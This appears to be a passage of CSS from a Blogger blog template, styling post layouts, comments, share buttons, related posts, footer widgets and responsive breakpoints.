-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
display:none;
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.block-image {
float:left;
width: 220px;
height: 165px;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 165px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Roboto;}
.PopularPosts ul li a:hover{color:#0088ff}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
max-width: 100%;
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.slide-menu-toggle,.mobile-menu{
display:block;
}
#main-menu{
display:none;
}
#footer-wrapper .footer {
margin-bottom: 15px;
}
#nav1, #nav {
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.footer-widgets-wrap {
position: relative;
display: grid;
grid-template-columns: repeat(1,1fr);
}
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.top-menu {
display: inline-block;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
padding: 5px 0;
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
